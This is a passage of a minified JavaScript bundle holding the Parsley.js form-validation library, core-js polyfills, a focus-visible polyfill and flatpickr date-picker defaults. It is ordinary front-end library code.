this._bindHtml5Constraints()},_bindHtml5Constraints:function(){null!==this.element.getAttribute("required")&&this.addConstraint("required",!0,void 0,!0),null!==this.element.getAttribute("pattern")&&this.addConstraint("pattern",this.element.getAttribute("pattern"),void 0,!0);var t=this.element.getAttribute("min"),e=this.element.getAttribute("max");null!==t&&null!==e?this.addConstraint("range",[t,e],void 0,!0):null!==t?this.addConstraint("min",t,void 0,!0):null!==e&&this.addConstraint("max",e,void 0,!0),null!==this.element.getAttribute("minlength")&&null!==this.element.getAttribute("maxlength")?this.addConstraint("length",[this.element.getAttribute("minlength"),this.element.getAttribute("maxlength")],void 0,!0):null!==this.element.getAttribute("minlength")?this.addConstraint("minlength",this.element.getAttribute("minlength"),void 0,!0):null!==this.element.getAttribute("maxlength")&&this.addConstraint("maxlength",this.element.getAttribute("maxlength"),void 0,!0);var n=u.getType(this.element);return"number"===n?this.addConstraint("type",["number",{step:this.element.getAttribute("step")||"1",base:t||this.element.getAttribute("value")}],void 0,!0):/^(email|url|range|date)$/i.test(n)?this.addConstraint("type",n,void 0,!0):this},_isRequired:function(){return void 0!==this.constraintsByName.required&&!1!==this.constraintsByName.required.requirements},_trigger:function(t){return this.trigger("field:"+t)},_handleWhitespace:function(t){return!0===this.options.trimValue&&u.warnOnce('data-parsley-trim-value="true" is deprecated, please use data-parsley-whitespace="trim"'),"squish"===this.options.whitespace&&(t=t.replace(/\s{2,}/g," ")),"trim"!==this.options.whitespace&&"squish"!==this.options.whitespace&&!0!==this.options.trimValue||(t=u.trimString(t)),t},_isDateInput:function(){var t=this.constraintsByName.type;return t&&"date"===t.requirements},_getGroupedConstraints:function(){if(!1===this.options.priorityEnabled)return[this.constraints];for(var t=[],e={},n=0;n<this.constraints.length;n++){var i=this.constraints[n].priority;e[i]||t.push(e[i]=[]),e[i].push(this.constraints[n])}return t.sort((function(t,e){return e[0].priority-t[0].priority})),t}};var S=function(){this.__class__="FieldMultiple"};S.prototype={addElement:function(t){return this.$elements.push(t),this},_refreshConstraints:function(){var e;if(this.constraints=[],"SELECT"===this.element.nodeName)return this.actualizeOptions()._bindConstraints(),this;for(var n=0;n<this.$elements.length;n++)if(t("html").has(this.$elements[n]).length){e=this.$elements[n].data("FieldMultiple")._refreshConstraints().constraints;for(var i=0;i<e.length;i++)this.addConstraint(e[i].name,e[i].requirements,e[i].priority,e[i].isDomConstraint)}else this.$elements.splice(n,1);return this},getValue:function(){if("function"==typeof this.options.value)return this.options.value(this);if(void 0!==this.options.value)return this.options.value;if("INPUT"===this.element.nodeName){var e=u.getType(this.element);if("radio"===e)return this._findRelated().filter(":checked").val()||"";if("checkbox"===e){var n=[];return this._findRelated().filter(":checked").each((function(){n.push(t(this).val())})),n}}return"SELECT"===this.element.nodeName&&null===this.$element.val()?[]:this.$element.val()},_init:function(){return this.$elements=[this.$element],this}};var M=function(e,i,o){this.element=e,this.$element=t(e);var a=this.$element.data("Parsley");if(a)return void 0!==o&&a.parent===window.Parsley&&(a.parent=o,a._resetOptions(a.options)),"object"===n(i)&&r(a.options,i),a;if(!this.$element.length)throw new Error("You must bind Parsley on an existing element.");if(void 0!==o&&"Form"!==o.__class__)throw new Error("Parent instance must be a Form instance");return this.parent=o||window.Parsley,this.init(i)};M.prototype={init:function(t){return this.__class__="Parsley",this.__version__="2.9.2",this.__id__=u.generateID(),this._resetOptions(t),"FORM"===this.element.nodeName||u.checkAttr(this.element,this.options.namespace,"validate")&&!this.$element.is(this.options.inputs)?this.bind("parsleyForm"):this.isMultiple()?this.handleMultiple():this.bind("parsleyField")},isMultiple:function(){var t=u.getType(this.element);return"radio"===t||"checkbox"===t||"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple")},handleMultiple:function(){var e,n,i=this;if(this.options.multiple=this.options.multiple||(e=this.element.getAttribute("name"))||this.element.getAttribute("id"),"SELECT"===this.element.nodeName&&null!==this.element.getAttribute("multiple"))return this.options.multiple=this.options.multiple||this.__id__,this.bind("parsleyFieldMultiple");if(!this.options.multiple)return u.warn("To be bound by Parsley, a radio, a checkbox and a multiple select input must have either a name or a multiple option.",this.$element),this;this.options.multiple=this.options.multiple.replace(/(:|\.|\[|\]|\{|\}|\$)/g,""),e&&t('input[name="'+e+'"]').each((function(t,e){var n=u.getType(e);"radio"!==n&&"checkbox"!==n||e.setAttribute(i.options.namespace+"multiple",i.options.multiple)}));for(var r=this._findRelated(),o=0;o<r.length;o++)if(void 0!==(n=t(r.get(o)).data("Parsley"))){this.$element.data("FieldMultiple")||n.addElement(this.$element);break}return this.bind("parsleyField",!0),n||this.bind("parsleyFieldMultiple")},bind:function(e,n){var i;switch(e){case"parsleyForm":i=t.extend(new w(this.element,this.domOptions,this.options),new d,window.ParsleyExtend)._bindFields();break;case"parsleyField":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new d,window.ParsleyExtend);break;case"parsleyFieldMultiple":i=t.extend(new T(this.element,this.domOptions,this.options,this.parent),new S,new d,window.ParsleyExtend)._init();break;default:throw new Error(e+"is not a supported Parsley type")}return this.options.multiple&&u.setAttr(this.element,this.options.namespace,"multiple",this.options.multiple),void 0!==n?(this.$element.data("FieldMultiple",i),i):(this.$element.data("Parsley",i),i._actualizeTriggers(),i._trigger("init"),i)}};var A=t.fn.jquery.split(".");if(parseInt(A[0])<=1&&parseInt(A[1])<8)throw"The loaded version of jQuery is too old. Please upgrade to 1.8.x or better.";A.forEach||u.warn("Parsley requires ES5 to run properly. Please include https://github.com/es-shims/es5-shim");var k=r(new d,{element:document,$element:t(document),actualizeOptions:null,_resetOptions:null,Factory:M,version:"2.9.2"});r(T.prototype,b.Field,d.prototype),r(w.prototype,b.Form,d.prototype),r(M.prototype,d.prototype),t.fn.parsley=t.fn.psly=function(e){if(this.length>1){var n=[];return this.each((function(){n.push(t(this).parsley(e))})),n}if(0!=this.length)return new M(this[0],e)},void 0===window.ParsleyExtend&&(window.ParsleyExtend={}),k.options=r(u.objectCreate(c),window.ParsleyConfig),window.ParsleyConfig=k.options,window.Parsley=window.psly=k,k.Utils=u,window.ParsleyUtils={},t.each(u,(function(t,e){"function"==typeof e&&(window.ParsleyUtils[t]=function(){return u.warnOnce("Accessing `window.ParsleyUtils` is deprecated. Use `window.Parsley.Utils` instead."),u[t].apply(u,arguments)})}));var D=window.Parsley._validatorRegistry=new h(window.ParsleyConfig.validators,window.ParsleyConfig.i18n);window.ParsleyValidator={},t.each("setLocale addCatalog addMessage addMessages getErrorMessage formatMessage addValidator updateValidator removeValidator hasValidator".split(" "),(function(t,e){window.Parsley[e]=function(){return D[e].apply(D,arguments)},window.ParsleyValidator[e]=function(){var t;return u.warnOnce("Accessing the method '".concat(e,"' through Validator is deprecated. Simply call 'window.Parsley.").concat(e,"(...)'")),(t=window.Parsley)[e].apply(t,arguments)}})),window.Parsley.UI=b,window.ParsleyUI={removeError:function(t,e,n){var i=!0!==n;return u.warnOnce("Accessing UI is deprecated. Call 'removeError' on the instance directly. Please comment in issue 1073 as to your need to call this method."),t.removeError(e,{updateClass:i})},getErrorsMessages:function(t){return u.warnOnce("Accessing UI is deprecated. Call 'getErrorsMessages' on the instance directly."),t.getErrorsMessages()}},t.each("addError updateError".split(" "),(function(t,e){window.ParsleyUI[e]=function(t,n,i,r,o){var a=!0!==o;return u.warnOnce("Accessing UI is deprecated. Call '".concat(e,"' on the instance directly. Please comment in issue 1073 as to your need to call this method.")),t[e](n,{message:i,assert:r,updateClass:a})}})),!1!==window.ParsleyConfig.autoBind&&t((function(){t("[data-parsley-validate]").length&&t("[data-parsley-validate]").parsley()}));var O=t({}),I=function(){u.warnOnce("Parsley's pubsub module is deprecated; use the 'on' and 'off' methods on parsley instances or window.Parsley")};function _(t,e){return t.parsleyAdaptedCallback||(t.parsleyAdaptedCallback=function(){var n=Array.prototype.slice.call(arguments,0);n.unshift(this),t.apply(e||O,n)}),t.parsleyAdaptedCallback}function P(t){return 0===t.lastIndexOf("parsley:",0)?t.substr("parsley:".length):t}return t.listen=function(t,e){var i;if(I(),"object"===n(arguments[1])&&"function"==typeof arguments[2]&&(i=arguments[1],e=arguments[2]),"function"!=typeof e)throw new Error("Wrong parameters");window.Parsley.on(P(t),_(e,i))},t.listenTo=function(t,e,n){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");if("string"!=typeof e||"function"!=typeof n)throw new Error("Wrong parameters");t.on(P(e),_(n))},t.unsubscribe=function(t,e){if(I(),"string"!=typeof t||"function"!=typeof e)throw new Error("Wrong arguments");window.Parsley.off(P(t),e.parsleyAdaptedCallback)},t.unsubscribeTo=function(t,e){if(I(),!(t instanceof T||t instanceof w))throw new Error("Must give Parsley instance");t.off(P(e))},t.unsubscribeAll=function(e){I(),window.Parsley.off(P(e)),t("form,input,textarea,select").each((function(){var n=t(this).data("Parsley");n&&n.off(P(e))}))},t.emit=function(t,e){var n;I();var i=e instanceof T||e instanceof w,r=Array.prototype.slice.call(arguments,i?2:1);r.unshift(P(t)),i||(e=window.Parsley),(n=e).trigger.apply(n,a(r))},t.extend(!0,k,{asyncValidators:{default:{fn:function(t){return t.status>=200&&t.status<300},url:!1},reverse:{fn:function(t){return t.status<200||t.status>=300},url:!1}},addAsyncValidator:function(t,e,n,i){return k.asyncValidators[t]={fn:e,url:n||!1,options:i||{}},this}}),k.addValidator("remote",{requirementType:{"":"string",validator:"string",reverse:"boolean",options:"object"},validateString:function(e,n,i,r){var o,a,s={},l=i.validator||(!0===i.reverse?"reverse":"default");if(void 0===k.asyncValidators[l])throw new Error("Calling an undefined async validator: `"+l+"`");(n=k.asyncValidators[l].url||n).indexOf("{value}")>-1?n=n.replace("{value}",encodeURIComponent(e)):s[r.element.getAttribute("name")||r.element.getAttribute("id")]=e;var u=t.extend(!0,i.options||{},k.asyncValidators[l].options);o=t.extend(!0,{},{url:n,data:s,type:"GET"},u),r.trigger("field:ajaxoptions",r,o),a=t.param(o),void 0===k._remoteCache&&(k._remoteCache={});var c=k._remoteCache[a]=k._remoteCache[a]||t.ajax(o),d=function(){var e=k.asyncValidators[l].fn.call(r,c,n,i);return e||(e=t.Deferred().reject()),t.when(e)};return c.then(d,d)},priority:-1}),k.on("form:submit",(function(){k._remoteCache={}})),d.prototype.addAsyncValidator=function(){return u.warnOnce("Accessing the method `addAsyncValidator` through an instance is deprecated. Simply call `Parsley.addAsyncValidator(...)`"),k.addAsyncValidator.apply(k,arguments)},k.addMessages("en",{defaultMessage:"This value seems to be invalid.",type:{email:"This value should be a valid email.",url:"This value should be a valid url.",number:"This value should be a valid number.",integer:"This value should be a valid integer.",digits:"This value should be digits.",alphanum:"This value should be alphanumeric."},notblank:"This value should not be blank.",required:"This value is required.",pattern:"This value seems to be invalid.",min:"This value should be greater than or equal to %s.",max:"This value should be lower than or equal to %s.",range:"This value should be between %s and %s.",minlength:"This value is too short. It should have %s characters or more.",maxlength:"This value is too long. It should have %s characters or fewer.",length:"This value length is invalid. It should be between %s and %s characters long.",mincheck:"You must select at least %s choices.",maxcheck:"You must select %s choices or fewer.",check:"You must select between %s and %s choices.",equalto:"This value should be the same.",euvatin:"It's not a valid VAT Identification Number."}),k.setLocale("en"),(new function(){var e=this,n=window||i;r(this,{isNativeEvent:function(t){return t.originalEvent&&!1!==t.originalEvent.isTrusted},fakeInputEvent:function(n){e.isNativeEvent(n)&&t(n.target).trigger("input")},misbehaves:function(n){e.isNativeEvent(n)&&(e.behavesOk(n),t(document).on("change.inputevent",n.data.selector,e.fakeInputEvent),e.fakeInputEvent(n))},behavesOk:function(n){e.isNativeEvent(n)&&t(document).off("input.inputevent",n.data.selector,e.behavesOk).off("change.inputevent",n.data.selector,e.misbehaves)},install:function(){if(!n.inputEventPatched){n.inputEventPatched="0.0.3";for(var i=0,r=["select",'input[type="checkbox"]','input[type="radio"]','input[type="file"]'];i<r.length;i++){var o=r[i];t(document).on("input.inputevent",o,{selector:o},e.behavesOk).on("change.inputevent",o,{selector:o},e.misbehaves)}}},uninstall:function(){delete n.inputEventPatched,t(document).off(".inputevent")}})}).install(),k},t.exports=r(n("+2Rf"))}).call(this,n("+2Rf"),n("yLpj"))},jHcC:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("We1y"),a=n("/GqU"),s=n("37lR"),l=n("RMT5"),u=n("RNIs"),c=Array,d=r(l("Array","sort"));i({target:"Array",proto:!0},{toSorted:function(t){void 0!==t&&o(t);var e=a(this),n=s(c,e);return d(n,t)}}),u("toSorted")},jqES:function(t,e,n){"use strict";var i="object"==typeof document&&document.all,r=void 0===i&&void 0!==i;t.exports={all:i,IS_HTMLDDA:r}},jrUv:function(t,e,n){"use strict";var i=Math.expm1,r=Math.exp;t.exports=!i||i(10)>22025.465794806718||i(10)<22025.465794806718||-2e-17!==i(-2e-17)?function(t){var e=+t;return 0===e?e:e>-1e-6&&e<1e-6?e+e*e/2:r(e)-1}:i},jt2F:function(t,e,n){"use strict";n("4GWN")("matchAll")},kHrH:function(t,e,n){"use strict";var i=n("67WC"),r=n("B/qT"),o=n("WSbT"),a=i.aTypedArray;(0,i.exportTypedArrayMethod)("at",(function(t){var e=a(this),n=r(e),i=o(t),s=i>=0?i:n+i;return s<0||s>=n?void 0:e[s]}))},kNcU:function(t,e,n){"use strict";var i=n("I+eb"),r=Math.log,o=Math.LN2;i({target:"Math",stat:!0},{log2:function(t){return r(t)/o}})},kNi0:function(t,e,n){"use strict";var i=n("xluM"),r=n("Gi26"),o=n("OpvP"),a=n("rW0t"),s=RegExp.prototype;t.exports=function(t){var e=t.flags;return void 0!==e||"flags"in s||r(t,"flags")||!o(s,t)?e:i(a,t)}},kOOl:function(t,e,n){"use strict";var i=n("4zBA"),r=0,o=Math.random(),a=i(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++r+o,36)}},kRJp:function(t,e,n){"use strict";var i=n("g6v/"),r=n("m/L8"),o=n("XGwC");t.exports=i?function(t,e,n){return r.f(t,e,o(1,n))}:function(t,e,n){return t[e]=n,t}},kSko:function(t,e,n){"use strict";n("I+eb")({target:"Number",stat:!0},{isNaN:function(t){return t!=t}})},klfK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("V37c"),a=String.fromCharCode,s=r("".charAt),l=r(/./.exec),u=r("".slice),c=/^[\da-f]{2}$/i,d=/^[\da-f]{4}$/i;i({global:!0},{unescape:function(t){for(var e,n,i=o(t),r="",f=i.length,h=0;h<f;){if("%"===(e=s(i,h++)))if("u"===s(i,h)){if(n=u(i,h+1,h+5),l(d,n)){r+=a(parseInt(n,16)),h+=5;continue}}else if(n=u(i,h,h+2),l(c,n)){r+=a(parseInt(n,16)),h+=2;continue}r+=e}return r}})},kmMV:function(t,e,n){"use strict";var i,r,o=n("xluM"),a=n("4zBA"),s=n("V37c"),l=n("rW0t"),u=n("n3/R"),c=n("VpIT"),d=n("fHMY"),f=n("afO8").get,h=n("/OPJ"),p=n("EHx7"),v=c("native-string-replace",String.prototype.replace),g=RegExp.prototype.exec,m=g,y=a("".charAt),b=a("".indexOf),w=a("".replace),x=a("".slice),E=(r=/b*/g,o(g,i=/a/,"a"),o(g,r,"a"),0!==i.lastIndex||0!==r.lastIndex),T=u.BROKEN_CARET,C=void 0!==/()??/.exec("")[1];(E||C||T||h||p)&&(m=function(t){var e,n,i,r,a,u,c,h=this,p=f(h),S=s(t),M=p.raw;if(M)return M.lastIndex=h.lastIndex,e=o(m,M,S),h.lastIndex=M.lastIndex,e;var A=p.groups,k=T&&h.sticky,D=o(l,h),O=h.source,I=0,_=S;if(k&&(D=w(D,"y",""),-1===b(D,"g")&&(D+="g"),_=x(S,h.lastIndex),h.lastIndex>0&&(!h.multiline||h.multiline&&"\n"!==y(S,h.lastIndex-1))&&(O="(?: "+O+")",_=" "+_,I++),n=new RegExp("^(?:"+O+")",D)),C&&(n=new RegExp("^"+O+"$(?!\\s)",D)),E&&(i=h.lastIndex),r=o(g,k?n:h,_),k?r?(r.input=x(r.input,I),r[0]=x(r[0],I),r.index=h.lastIndex,h.lastIndex+=r[0].length):h.lastIndex=0:E&&r&&(h.lastIndex=h.global?r.index+r[0].length:i),C&&r&&r.length>1&&o(v,r[0],n,(function(){for(a=1;a<arguments.length-2;a++)void 0===arguments[a]&&(r[a]=void 0)})),r&&A)for(r.groups=u=d(null),a=0;a<A.length;a++)u[(c=A[a])[0]]=r[c[1]];return r}),t.exports=m},kyGr:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=Date.prototype,s=r(a.getTime),l=r(a.setFullYear);i({target:"Date",proto:!0},{setYear:function(t){s(this);var e=o(t);return l(this,e>=0&&e<=99?e+1900:e)}})},l2dK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("fontcolor")},{fontcolor:function(t){return r(this,"font","color",t)}})},lEou:function(t,e,n){"use strict";var i=n("0GbY"),r=n("4GWN"),o=n("1E5z");r("toStringTag"),o(i("Symbol"),"Symbol")},lMq5:function(t,e,n){"use strict";var i=n("0Dky"),r=n("Fib7"),o=/#|\.prototype\./,a=function(t,e){var n=l[s(t)];return n===c||n!==u&&(r(e)?i(e):!!e)},s=a.normalize=function(t){return String(t).replace(o,".").toLowerCase()},l=a.data={},u=a.NATIVE="N",c=a.POLYFILL="P";t.exports=a},lfCk:function(t,e,n){!function(){"use strict";"undefined"!=typeof document&&function(t){var e;function n(){e||(e=!0,t())}["interactive","complete"].indexOf(document.readyState)>=0?t():(e=!1,document.addEventListener("DOMContentLoaded",n,!1),window.addEventListener("load",n,!1))}((function(){var t=!0,e=!1,n=null,i={text:!0,search:!0,url:!0,tel:!0,email:!0,password:!0,number:!0,date:!0,month:!0,week:!0,time:!0,datetime:!0,"datetime-local":!0};function r(t){return!!(t&&t!==document&&"HTML"!==t.nodeName&&"BODY"!==t.nodeName&&"classList"in t&&"contains"in t.classList)}function o(t){t.classList.contains("focus-visible")||(t.classList.add("focus-visible"),t.setAttribute("data-focus-visible-added",""))}function a(e){t=!1}function s(){document.addEventListener("mousemove",l),document.addEventListener("mousedown",l),document.addEventListener("mouseup",l),document.addEventListener("pointermove",l),document.addEventListener("pointerdown",l),document.addEventListener("pointerup",l),document.addEventListener("touchmove",l),document.addEventListener("touchstart",l),document.addEventListener("touchend",l)}function l(e){"html"!==e.target.nodeName.toLowerCase()&&(t=!1,document.removeEventListener("mousemove",l),document.removeEventListener("mousedown",l),document.removeEventListener("mouseup",l),document.removeEventListener("pointermove",l),document.removeEventListener("pointerdown",l),document.removeEventListener("pointerup",l),document.removeEventListener("touchmove",l),document.removeEventListener("touchstart",l),document.removeEventListener("touchend",l))}document.addEventListener("keydown",(function(e){r(document.activeElement)&&o(document.activeElement),t=!0}),!0),document.addEventListener("mousedown",a,!0),document.addEventListener("pointerdown",a,!0),document.addEventListener("touchstart",a,!0),document.addEventListener("focus",(function(e){var n,a,s;r(e.target)&&(t||(n=e.target,a=n.type,"INPUT"==(s=n.tagName)&&i[a]&&!n.readOnly||"TEXTAREA"==s&&!n.readOnly||n.isContentEditable))&&o(e.target)}),!0),document.addEventListener("blur",(function(t){var i;r(t.target)&&(t.target.classList.contains("focus-visible")||t.target.hasAttribute("data-focus-visible-added"))&&(e=!0,window.clearTimeout(n),n=window.setTimeout((function(){e=!1,window.clearTimeout(n)}),100),(i=t.target).hasAttribute("data-focus-visible-added")&&(i.classList.remove("focus-visible"),i.removeAttribute("data-focus-visible-added")))}),!0),document.addEventListener("visibilitychange",(function(n){"hidden"==document.visibilityState&&(e&&(t=!0),s())}),!0),s(),document.body.classList.add("js-focus-visible")}))}()},lnpS:function(t,e,n){"use strict";n("u1Z6")},"m/L8":function(t,e,n){"use strict";var i=n("g6v/"),r=n("DPsx"),o=n("rtlb"),a=n("glrk"),s=n("oEtG"),l=TypeError,u=Object.defineProperty,c=Object.getOwnPropertyDescriptor;e.f=i?o?function(t,e,n){if(a(t),e=s(e),a(n),"function"==typeof t&&"prototype"===e&&"value"in n&&"writable"in n&&!n.writable){var i=c(t,e);i&&i.writable&&(t[e]=n.value,n={configurable:"configurable"in n?n.configurable:i.configurable,enumerable:"enumerable"in n?n.enumerable:i.enumerable,writable:!1})}return u(t,e,n)}:u:function(t,e,n){if(a(t),e=s(e),a(n),r)try{return u(t,e,n)}catch(t){}if("get"in n||"set"in n)throw new l("Accessors not supported");return"value"in n&&(t[e]=n.value),t}},m92n:function(t,e,n){"use strict";var i=n("glrk"),r=n("KmKo");t.exports=function(t,e,n,o){try{return o?e(i(n)[0],n[1]):e(n)}catch(e){r(t,"throw",e)}}},mGGf:function(t,e,n){"use strict";n("U1JX")},mGqG:function(t,e,n){"use strict";var i=n("67WC"),r=n("oljQ").findLast,o=i.aTypedArray;(0,i.exportTypedArrayMethod)("findLast",(function(t){return r(o(this),t,arguments.length>1?arguments[1]:void 0)}))},mRH6:function(t,e,n){"use strict";var i=n("I+eb"),r=n("hXpO");i({target:"String",proto:!0,forced:n("rwPt")("link")},{link:function(t){return r(this,"a","href",t)}})},ma9I:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0Dky"),o=n("6LWA"),a=n("hh1v"),s=n("ewvW"),l=n("B/qT"),u=n("NRFe"),c=n("hBjN"),d=n("ZfDv"),f=n("Hd5f"),h=n("tiKp"),p=n("LQDL"),v=h("isConcatSpreadable"),g=p>=51||!r((function(){var t=[];return t[v]=!1,t.concat()[0]!==t})),m=function(t){if(!a(t))return!1;var e=t[v];return void 0!==e?!!e:o(t)};i({target:"Array",proto:!0,arity:1,forced:!g||!f("concat")},{concat:function(t){var e,n,i,r,o,a=s(this),f=d(a,0),h=0;for(e=-1,i=arguments.length;e<i;e++)if(m(o=-1===e?a:arguments[e]))for(r=l(o),u(h+r),n=0;n<r;n++,h++)n in o&&c(f,h,o[n]);else u(h+1),c(f,h++,o);return f.length=h,f}})},mgyK:function(t,e,n){"use strict";var i=n("NC/Y");t.exports=/Version\/10(?:\.\d+){1,2}(?: [\w./]+)?(?: Mobile\/\w+)? Safari\//.test(i)},"mh/w":function(t,e,n){"use strict";var i=n("xluM"),r=n("We1y"),o=n("glrk"),a=n("DVFp"),s=n("NaFW"),l=TypeError;t.exports=function(t,e){var n=arguments.length<2?s(t):e;if(r(n))return o(i(n,t));throw new l(a(t)+" is not iterable")}},moxL:function(t,e,n){"use strict";var i=n("4zBA"),r=n("67WC"),o=i(n("FF6l")),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("copyWithin",(function(t,e){return o(a(this),t,e,arguments.length>2?arguments[2]:void 0)}))},"n/mU":function(t,e,n){"use strict";var i=n("I+eb"),r=Math.atanh,o=Math.log;i({target:"Math",stat:!0,forced:!(r&&1/r(-0)<0)},{atanh:function(t){var e=+t;return 0===e?e:o((1+e)/(1-e))/2}})},"n3/R":function(t,e,n){"use strict";var i=n("0Dky"),r=n("2oRo").RegExp,o=i((function(){var t=r("a","y");return t.lastIndex=2,null!==t.exec("abcd")})),a=o||i((function(){return!r("a","y").sticky})),s=o||i((function(){var t=r("^r","gy");return t.lastIndex=2,null!==t.exec("str")}));t.exports={BROKEN_CARET:s,MISSED_STICKY:a,UNSUPPORTED_Y:o}},n5b4:function(t,e,n){"use strict";var i=n("I+eb"),r=n("2oRo"),o=n("tXUg"),a=n("We1y"),s=n("1tal"),l=n("YF1G"),u=r.process;i({global:!0,enumerable:!0,dontCallGetSet:!0},{queueMicrotask:function(t){s(arguments.length,1),a(t);var e=l&&u.domain;o(e?e.bind(t):t)}})},n78v:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("K6Rb"),a=n("0Dky"),s=n("5cuX"),l=r("AggregateError"),u=!a((function(){return 1!==l([1]).errors[0]}))&&a((function(){return 7!==l([1],"AggregateError",{cause:7}).cause}));i({global:!0,constructor:!0,arity:2,forced:u},{AggregateError:s("AggregateError",(function(t){return function(e,n){return o(t,this,arguments)}}),u,!0)})},nFBg:function(t,e,n){"use strict";n.d(e,"a",(function(){return i})),n.d(e,"b",(function(){return r}));var i=["onChange","onClose","onDayCreate","onDestroy","onKeyDown","onMonthChange","onOpen","onParseConfig","onReady","onValueUpdate","onYearChange","onPreCalendarPosition"],r={_disable:[],allowInput:!1,allowInvalidPreload:!1,altFormat:"F j, Y",altInput:!1,altInputClass:"form-control input",animate:"object"==typeof window&&-1===window.navigator.userAgent.indexOf("MSIE"),ariaDateFormat:"F j, Y",autoFillDefaultTime:!0,clickOpens:!0,closeOnSelect:!0,conjunction:", ",dateFormat:"Y-m-d",defaultHour:12,defaultMinute:0,defaultSeconds:0,disable:[],disableMobile:!1,enableSeconds:!1,enableTime:!1,errorHandler:function(t){return"undefined"!=typeof console&&console.warn(t)},getWeek:function(t){var e=new Date(t.getTime());e.setHours(0,0,0,0),e.setDate(e.getDate()+3-(e.getDay()+6)%7);var n=new Date(e.getFullYear(),0,4);return 1+Math.round(((e.getTime()-n.getTime())/864e5-3+(n.getDay()+6)%7)/7)},hourIncrement:1,ignoredFocusElements:[],inline:!1,locale:"default",minuteIncrement:5,mode:"single",monthSelectorType:"dropdown",nextArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M13.207 8.472l-7.854 7.854-0.707-0.707 7.146-7.146-7.146-7.148 0.707-0.707 7.854 7.854z' /></svg>",noCalendar:!1,now:new Date,onChange:[],onClose:[],onDayCreate:[],onDestroy:[],onKeyDown:[],onMonthChange:[],onOpen:[],onParseConfig:[],onReady:[],onValueUpdate:[],onYearChange:[],onPreCalendarPosition:[],plugins:[],position:"auto",positionElement:void 0,prevArrow:"<svg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' viewBox='0 0 17 17'><g></g><path d='M5.207 8.471l7.146 7.147-0.707 0.707-7.853-7.854 7.854-7.853 0.707 0.707-7.147 7.146z' /></svg>",shorthandCurrentMonth:!1,showMonths:1,static:!1,time_24hr:!1,weekNumbers:!1,wrap:!1}},nkod:function(t,e,n){"use strict";var i=n("I+eb"),r=n("g6v/"),o=n("glrk"),a=n("Bs8V");i({target:"Reflect",stat:!0,sham:!r},{getOwnPropertyDescriptor:function(t,e){return a.f(o(t),e)}})},o6Lo:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("WSbT"),a=n("QIpd"),s=n("EUja"),l=n("hnoD"),u=n("0Dky"),c=RangeError,d=String,f=isFinite,h=Math.abs,p=Math.floor,v=Math.pow,g=Math.round,m=r(1..toExponential),y=r(s),b=r("".slice),w="-6.9000e-11"===m(-69e-12,4)&&"1.25e+0"===m(1.255,2)&&"1.235e+4"===m(12345,3)&&"3e+1"===m(25,0);i({target:"Number",proto:!0,forced:!w||!(u((function(){m(1,1/0)}))&&u((function(){m(1,-1/0)})))||!!u((function(){m(1/0,1/0),m(NaN,1/0)}))},{toExponential:function(t){var e=a(this);if(void 0===t)return m(e);var n=o(t);if(!f(e))return String(e);if(n<0||n>20)throw new c("Incorrect fraction digits");if(w)return m(e,n);var i="",r="",s=0,u="",x="";if(e<0&&(i="-",e=-e),0===e)s=0,r=y("0",n+1);else{var E=l(e);s=p(E);var T=0,C=v(10,s-n);2*e>=(2*(T=g(e/C))+1)*C&&(T+=1),T>=v(10,n+1)&&(T/=10,s+=1),r=d(T)}return 0!==n&&(r=b(r,0,1)+"."+b(r,1)),0===s?(u="+",x="0"):(u=s>0?"+":"-",x=d(h(s))),i+(r+="e"+u+x)}})},oEtG:function(t,e,n){"use strict";var i=n("wE6v"),r=n("2bX/");t.exports=function(t){var e=i(t,"string");return r(e)?e:e+""}},"oHi+":function(t,e,n){"use strict";var i=n("A2ZE"),r=n("xluM"),o=n("UIe5"),a=n("ewvW"),s=n("B/qT"),l=n("mh/w"),u=n("NaFW"),c=n("6VoE"),d=n("vL8k"),f=n("67WC").aTypedArrayConstructor,h=n("9JVa");t.exports=function(t){var e,n,p,v,g,m,y,b,w=o(this),x=a(t),E=arguments.length,T=E>1?arguments[1]:void 0,C=void 0!==T,S=u(x);if(S&&!c(S))for(b=(y=l(x,S)).next,x=[];!(m=r(b,y)).done;)x.push(m.value);for(C&&E>2&&(T=i(T,arguments[2])),n=s(x),p=new(f(w))(n),v=d(p),e=0;n>e;e++)g=C?T(x[e],e):x[e],p[e]=v?h(g):+g;return p}},oUlK:function(t,e,n){"use strict";var i=n("I+eb"),r=n("0GbY"),o=n("0Dky"),a=n("1tal"),s=n("V37c"),l=n("81S3"),u=r("URL");i({target:"URL",stat:!0,forced:!(l&&o((function(){u.canParse()})))},{canParse:function(t){var e=a(arguments.length,1),n=s(t),i=e<2||void 0===arguments[1]?void 0:s(arguments[1]);try{return!!new u(n,i)}catch(t){return!1}}})},oVuX:function(t,e,n){"use strict";var i=n("I+eb"),r=n("4zBA"),o=n("RK3t"),a=n("/GqU"),s=n("pkCn"),l=r([].join);i({target:"Array",proto:!0,forced:o!==Object||!s("join",",")},{join:function(t){return l(a(this),void 0===t?",":t)}})},ofBz:function(t,e,n){"use strict";var i=n("I+eb"),r=n("xluM"),o=n("RiVN"),a=n("3MOf"),s=n("R1RC"),l=n("HYAF"),u=n("UMSQ"),c=n("V37c"),d=n("glrk"),f=n("cjT7"),h=n("xrYK"),p=n("ROdP"),v=n("kNi0"),g=n("3Eq5"),m=n("yy0I"),y=n("0Dky"),b=n("tiKp"),w=n("SEBh"),x=n("iqWW"),E=n("FMNM"),T=n("afO8"),C=n("xDBR"),S=b("matchAll"),M=T.set,A=T.getterFor("RegExp String 